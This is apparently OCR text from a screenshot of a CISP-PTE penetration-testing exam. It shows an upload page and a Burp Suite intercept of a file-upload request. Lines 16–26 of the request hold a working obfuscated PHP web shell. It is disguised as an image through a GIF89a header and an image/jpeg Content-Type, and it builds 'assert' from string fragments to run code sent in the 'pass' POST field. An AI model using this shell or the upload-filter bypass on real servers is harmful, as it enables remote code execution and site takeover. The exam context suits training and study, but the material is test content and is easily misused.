 CISP-PTE 认证考试
11.1.10.15:34075
不安全
11.1.10.15:34022/start/
1
8
CISP-PTE认证考试
主页
开始答题
选择文件
1.jpg
上传
道路千万条
诚信第一条
作弊被发现
通报加批评
半年小黑屋
360 企业
Copyright ©2024 360 CISP-PTE
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to CISP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://11.1.10.15:34022
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /start/ HTTP/1.1
2 Host: 11.1.10.15:34022
3 Content-Length: 262
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://11.1.10.15:34022
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryABBlzhLYMBwEzpaA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
0.9
10 Referer: http://11.1.10.15:34022/start/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: IsAdmin=false; Username=R3Vlc3Q%3D; PHPSESSID=lmkgl8nk35n9fkipl7frfc3f87
14 Connection: close
15
16 ------WebKitFormBoundaryABBlzhLYMBwEzpaA
17 Content-Disposition: form-data; name="files"; filename="1.php"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22 $a='ass';
23 $b='ert';
24 $ab=$a.$b;
25 $abc=ab;
26 $$abc($_POST[pass]);?>
27 ------WebKitFormBoundaryABBlzhLYMBwEzpaA--
28
Search...
CH
9:51
2024/3/14